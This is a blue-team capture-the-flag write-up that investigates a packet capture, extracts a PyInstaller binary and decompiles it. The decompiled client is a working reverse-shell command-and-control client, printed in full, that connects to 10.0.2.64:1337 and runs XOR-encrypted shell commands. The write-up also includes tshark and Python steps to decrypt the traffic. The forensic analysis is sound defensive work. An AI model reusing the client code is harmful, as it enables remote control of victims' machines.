#BlueTeam challenge today, we will investigate capture.pcap file
First what we will be trying to find something weird in communication capture, let’s start WireShark and look inside >>
We can found some HTTP requuest inside >>


Packet nr 30 is really important there is GET request for download client base64, maybe some binary, using wget command >
So we can try to save this client_base64 file >>

First we will use base64 -d command for decode file and identify >
We will try to decompile using Ghidra, but nothing really useful, but there are some messages inside look like python script compiled to binary >>
So we can try to use PyInstaller Extractor >>
https://github.com/extremecoders-re/pyinstxtractor

No we can find client_extracted folder and inside is client.pyc file, this file we can try to decompile using
uncompyle6 >>
Note: Use older version of python, I used python 3.9 and works fine >>
python3.9 /usr/local/bin/uncompyle6 client_extracted/client.pyc > client.pyAnd now we can found whole client.py script >>
# uncompyle6 version 3.9.2
# Python bytecode version base 3.8.0 (3413)
# Decompiled from: Python 3.9.1 (default, Jun 2 2024, 14:55:36)
# [GCC 13.2.0]
# Embedded file name: client.py
import socket, base64, subprocess, sys
HOST = "10.0.2.64"
PORT = 1337
def xor_crypt(data, key):
key_length = len(key)
encrypted_data = []
for i, byte in enumerate(data):
encrypted_byte = byte ^ key[i % key_length]
encrypted_data.append(encrypted_byte)
else:
return bytes(encrypted_data)
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
s.connect((HOST, PORT))
while True:
received_data = s.recv(4096).decode("utf-8")
encoded_image, encoded_command = received_data.split("AAAAAAAAAA")
key = "MySup3rXoRKeYForCommandandControl".encode("utf-8")
decrypted_command = xor_crypt(base64.b64decode(encoded_command.encode("utf-8")), key)
decrypted_command = decrypted_command.decode("utf-8")
result = subprocess.check_output(decrypted_command, shell=True).decode("utf-8")
encrypted_result = xor_crypt(result.encode("utf-8"), key)
encrypted_result_base64 = base64.b64encode(encrypted_result).decode("utf-8")
separator = "AAAAAAAAAA"
send = encoded_image + separator + encrypted_result_base64
s.sendall(send.encode("utf-8"))
# okay decompiling client_extracted/client.pycAnd there we can found some really interesting things >>
- We know that our focus will be on IP 10.0.2.64 and port 1337 TCP communication
- We have crypted algoritm, we can make decrypt
- We know XOR key
So we can grab all data what we need from capture.pcap file >>
tshark -r capture.pcap -Y "ip.addr == 10.0.2.64 && tcp.port == 1337" -T fields -e tcp.payload | while read -r dump; do echo "$dump"|xxd -r -p | grep . ; done > dump.txtAnd now we can make simple script for decompile this data >>
import base64
with open("dump.txt", "r") as infile:
lines = infile.readlines()
with open("communication", "w") as outfile:
for line in lines:
command_or_output_b64 = line.split("AAAAAAAAAA")[1]
command_or_output = base64.b64decode(command_or_output_b64)
key = b"MySup3rXoRKeYForCommandandControl"
decrypted = bytes([b ^ key[i % len(key)] for i, b in enumerate(command_or_output)])
decoded_output = decrypted.decode("utf-8", errors="ignore")
outfile.write(decoded_output + "\n")

And now we can read communication and answer all question >>